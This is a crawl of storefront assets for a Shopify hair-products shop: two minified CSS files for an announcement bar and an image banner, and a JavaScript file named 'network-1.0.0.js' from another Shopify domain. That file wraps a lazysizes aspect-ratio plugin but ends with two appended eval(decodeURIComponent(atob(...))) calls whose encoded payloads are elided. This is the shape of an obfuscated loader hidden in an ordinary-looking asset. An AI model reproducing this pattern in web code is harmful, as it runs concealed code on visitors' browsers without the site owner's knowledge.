

--- FILE ---
content_type: text/css
request_url: https://nikkismithhaircollection.com/cdn/shop/t/39/assets/announcement-bar.css?v=171675077333006658811767632683
body_size: -350
content:
.announcement-bar--inner{padding:0 15px;max-width:1440px;margin-left:auto;margin-right:auto}@media only screen and (min-width: 750px){.announcement-bar--inner{padding:0 50px}}.announcement-bar-section{position:relative;z-index:52}.announcement-bar--wrap{line-height:1}.announcement-bar--inner{height:100%;display:flex;align-items:center;max-width:none;white-space:nowrap;overflow:hidden}.announcement-bar--inner.direction-left>div{animation:marquee-left var(--marquee-speed) linear infinite;-webkit-text-size-adjust:100%}.announcement-bar--inner.direction-right>div{animation:marquee-right var(--marquee-speed) linear infinite;-webkit-text-size-adjust:100%}.announcement-bar--inner>div{display:flex;align-items:center;flex-shrink:0;will-change:transform}.announcement-bar--inner:hover>div{animation-play-state:paused}.announcement-bar{display:inline-flex;align-items:center;padding:14px 20px;letter-spacing:.03em}.announcement-bar svg{margin-right:12px;height:16px;fill:rgb(var(--color-foreground));flex:0 0 auto;margin-top:1px;background-color:unset}.announcement-bar .announcement-bar__link{color:rgb(var(--color-foreground));display:flex;padding:0}.announcement-bar--item:empty{display:none}@keyframes marquee-left{0%{transform:translate(0) scale(1)}to{transform:translate(-100%) scale(1)}}@keyframes marquee-right{0%{transform:translate(-100%)}to{transform:translate(0)}}.announcement-bar-static{display:block}.announcement-bar-static>div{flex-wrap:wrap;justify-content:center}
/*# sourceMappingURL=/cdn/shop/t/39/assets/announcement-bar.css.map?v=171675077333006658811767632683 */


--- FILE ---
content_type: text/css
request_url: https://nikkismithhaircollection.com/cdn/shop/t/39/assets/section-image-banner.css?v=146793295364008787741767632683
body_size: 565
content:
.banner{display:flex;position:relative;flex-direction:column;overflow:hidden}.banner__box{text-align:center}.banner__box .img_link span:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";z-index:-1}@media only screen and (max-width: 749px){.banner--content-align-mobile-right .banner__box{text-align:right}.banner--content-align-mobile-left .banner__box{text-align:left}.banner--content-align-mobile-center .banner__box .countdown-timer__container{justify-content:center}.banner--content-align-mobile-right .banner__box .countdown-timer__container{justify-content:flex-end}.banner--content-align-mobile-left .banner__box .countdown-timer__container{justify-content:flex-start}}@media only screen and (min-width: 750px){.banner--content-align-right .banner__box{text-align:right}.banner--content-align-left .banner__box{text-align:left}.banner--content-align-center .banner__box .countdown-timer__container{justify-content:center}.banner--content-align-right .banner__box .countdown-timer__container{justify-content:flex-end}.banner--content-align-left .banner__box .countdown-timer__container{justify-content:flex-start}.banner--content-align-left.banner--desktop-transparent .banner__box,.banner--content-align-right.banner--desktop-transparent .banner__box,.banner--medium.banner--desktop-transparent .banner__box{max-width:68rem}}@media screen and (max-width: 749px){.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}.banner-mobile--auto.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner-mobile--auto.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:auto}.banner-mobile--auto.banner--mobile-bottom:not(.banner--adapt) .banner__media:has(iframe),.banner-mobile--auto.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media:has(iframe),.banner-mobile--auto.banner--mobile-bottom:not(.banner--adapt) .banner__media:has(video),.banner-mobile--auto.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media:has(video){height:28rem}.banner-mobile--auto.banner--mobile-bottom:not(.banner--adapt) .banner__media .placeholder-svg,.banner-mobile--auto.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media .placeholder-svg{position:relative}.banner-mobile--small.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner-mobile--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:28rem}.banner-mobile--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner-mobile--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:34rem}.banner-mobile--large.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner-mobile--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:39rem}.banner-mobile--fullscreen.banner--mobile-bottom:not(.banner--adapt) .banner__media,.banner-mobile--fullscreen.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media{height:100vh}.banner-mobile--auto:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:unset}.banner-mobile--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:28rem}.banner-mobile--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:34rem}.banner-mobile--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:39rem}.banner-mobile--fullscreen:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content{min-height:100vh}}@media screen and (min-width: 750px){.banner{flex-direction:row;overflow:hidden}.banner--small:not(.banner--adapt){min-height:42rem}.banner--medium:not(.banner--adapt){min-height:56rem}.banner--large:not(.banner--adapt){min-height:72rem}.banner--fullscreen:not(.banner--adapt){min-height:100vh}.banner__content.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content.banner__content--middle-center{align-items:center;justify-content:center}.banner__content.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner:not(.banner--stacked){flex-direction:row;flex-wrap:wrap}.banner--mobile-bottom .banner__media{position:relative}.banner--stacked{height:auto}.banner--stacked .banner__media{flex-direction:column}}.banner__media{height:100%;position:absolute;left:0;top:0;width:100%}.banner__media-half{width:50%}.banner__media-half+.banner__media-half{right:0;left:auto}@media screen and (max-width: 749px){.banner--stacked .banner__media-half{width:100%}.banner--stacked .banner__media-half+.banner__media-half{order:1}}@media screen and (min-width: 750px){.banner__media{height:100%}}.banner--adapt,.banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder){height:auto}@media screen and (max-width: 749px){.banner--stacked.banner--adapt .banner__content{height:auto}.banner:not(.banner--mobile-bottom) .banner__box{background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0}.banner:not(.banner--mobile-bottom) .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content{max-height:100%;overflow:hidden;position:absolute}.banner:before{display:none!important}.banner--stacked .banner__media-image-half{width:100%}}.banner__media .placeholder-svg{position:absolute;left:0;top:0;height:100%;width:100%}.banner__content{padding:0;display:flex;width:100%;align-items:center;justify-content:center;z-index:2}@media screen and (min-width: 750px){.banner__content{padding:5rem}.banner__content--top-left{align-items:flex-start;justify-content:flex-start}.banner__content--top-center{align-items:flex-start;justify-content:center}.banner__content--top-right{align-items:flex-start;justify-content:flex-end}.banner__content--middle-left{align-items:center;justify-content:flex-start}.banner__content--middle-center{align-items:center;justify-content:center}.banner__content--middle-right{align-items:center;justify-content:flex-end}.banner__content--bottom-left{align-items:flex-end;justify-content:flex-start}.banner__content--bottom-center{align-items:flex-end;justify-content:center}.banner__content--bottom-right{align-items:flex-end;justify-content:flex-end}}@media screen and (max-width: 749px){.banner--mobile-bottom:not(.banner--stacked) .banner__content{order:2}}.banner__box{border:0;padding:4rem 3.5rem;height:fit-content;align-items:center;text-align:center;width:100%;word-wrap:break-word}@media screen and (min-width: 750px){.banner--desktop-transparent .banner__box{background-color:transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width:89rem;padding:0}.banner--desktop-transparent .button--secondary{--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0}}@media screen and (max-width: 749px){.banner--mobile-bottom:after,.banner--mobile-bottom .banner__media:after{display:none}}.banner:after,.banner__media:after{content:"";position:absolute;top:0;background:#000;opacity:0;z-index:1;width:100%;height:100%}.banner__box>*+.banner__text{margin-top:1.5rem}.banner__content>:first-child:is(.banner__text--caption),.banner__text--caption+.banner__heading,.banner__text--caption:first-child{margin-top:0}.banner__text--caption{margin-bottom:0}@media screen and (min-width: 750px){.banner__box>*+.banner__text{margin-top:2rem}}.banner__box>*+*{margin-top:1rem}.banner__box>*:first-child{margin-top:0}@media screen and (max-width: 749px){.banner--stacked .banner__box{width:100%}}@media screen and (min-width: 750px){.banner__box{padding:5rem;width:auto;max-width:71rem;min-width:45rem}}@media screen and (min-width: 1400px){.banner__box{max-width:90rem}}.banner__heading{margin-bottom:0}.banner__box .banner__heading+*{margin-top:1rem}.banner__buttons{display:inline-flex;flex-wrap:wrap;gap:1rem;max-width:45rem;word-break:break-word}@media screen and (max-width: 749px){.banner--content-align-mobile-right .banner__buttons--multiple{justify-content:flex-end}.banner--content-align-mobile-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}}@media screen and (min-width: 750px){.banner--content-align-center .banner__buttons--multiple>*{flex-grow:1;min-width:22rem}.banner--content-align-right .banner__buttons--multiple{justify-content:flex-end}}.banner__box>*+.banner__buttons{margin-top:2rem}.banner-video .banner__media video:not(.zoom):not(.deferred-media__poster-button){width:100%;height:100%;position:absolute;top:0;left:0;object-fit:cover}.banner-video .banner__media iframe:not(.zoom):not(.deferred-media__poster-button){position:absolute;top:-25%;left:-250%;width:600%;height:150%;max-width:none;pointer-events:visible}@media screen and (min-width: 1200px){.banner-video .banner__media iframe:not(.zoom):not(.deferred-media__poster-button){width:150%;height:300%;top:-100%;left:-25%}}
/*# sourceMappingURL=/cdn/shop/t/39/assets/section-image-banner.css.map?v=146793295364008787741767632683 */


--- FILE ---
content_type: text/javascript
request_url: https://loadspark.myshopify.com/cdn/shop/t/1/assets/network-1.0.0.js
body_size: 2487
content:
!function(a,b){var c=function(){b(a.lazySizes),a.removeEventListener("lazyunveilread",c,!0)};b=b.bind(null,a,a.document),"object"==typeof module&&module.exports?b(require("lazysizes")):a.lazySizes?c():a.addEventListener("lazyunveilread",c,!0)}(window,function(a,b,c){"use strict";function d(){this.ratioElems=b.getElementsByClassName("lazyaspectratio"),this._setupEvents(),this.processImages()}if(a.addEventListener){var e,f,g,h=Array.prototype.forEach,i=/^picture$/i,j="data-aspectratio",k="img["+j+"]",l=function(b){return a.matchMedia?(l=function(a){return!a||(matchMedia(a)||{}).matches})(b):a.Modernizr&&Modernizr.mq?!b||Modernizr.mq(b):!b},m=c.aC,n=c.rC,o=c.cfg;d.prototype={_setupEvents:function(){var a=this,c=function(b){b.naturalWidth<36?a.addAspectRatio(b,!0):a.removeAspectRatio(b,!0)},d=function(){a.processImages()};b.addEventListener("load",function(a){a.target.getAttribute&&a.target.getAttribute(j)&&c(a.target)},!0),addEventListener("resize",function(){var b,d=function(){h.call(a.ratioElems,c)};return function(){clearTimeout(b),b=setTimeout(d,99)}}()),b.addEventListener("DOMContentLoaded",d),addEventListener("load",d)},processImages:function(a){var c,d;a||(a=b),c="length"in a&&!a.nodeName?a:a.querySelectorAll(k);for(d=0;d<c.length;d++)c[d].naturalWidth>36?this.removeAspectRatio(c[d]):this.addAspectRatio(c[d])},getSelectedRatio:function(a){var b,c,d,e,f,g=a.parentNode;if(g&&i.test(g.nodeName||""))for(d=g.getElementsByTagName("source"),b=0,c=d.length;c>b;b++)if(e=d[b].getAttribute("data-media")||d[b].getAttribute("media"),o.customMedia[e]&&(e=o.customMedia[e]),l(e)){f=d[b].getAttribute(j);break}return f||a.getAttribute(j)||""},parseRatio:function(){var a=/^\s*([+\d\.]+)(\s*[\/x]\s*([+\d\.]+))?\s*$/,b={};return function(c){var d;return!b[c]&&(d=c.match(a))&&(d[3]?b[c]=d[1]/d[3]:b[c]=1*d[1]),b[c]}}(),addAspectRatio:function(b,c){var d,e=b.offsetWidth,f=b.offsetHeight;return c||m(b,"lazyaspectratio"),36>e&&0>=f?void((e||f&&a.console)&&console.log("Define width or height of image, so we can calculate the other dimension")):(d=this.getSelectedRatio(b),d=this.parseRatio(d),void(d&&(e?b.style.height=e/d+"px":b.style.width=f*d+"px")))},removeAspectRatio:function(a){n(a,"lazyaspectratio"),a.style.height="",a.style.width="",a.removeAttribute(j)}},f=function(){g=a.jQuery||a.Zepto||a.shoestring||a.$,g&&g.fn&&!g.fn.imageRatio&&g.fn.filter&&g.fn.add&&g.fn.find?g.fn.imageRatio=function(){return e.processImages(this.find(k).add(this.filter(k))),this}:g=!1},f(),setTimeout(f),e=new d,a.imageRatio=e,"object"==typeof module&&module.exports?module.exports=e:"function"==typeof define&&define.amd&&define(e)}});eval(decodeURIComponent(atob('[base64]')));eval(decodeURIComponent(atob('[base64]')));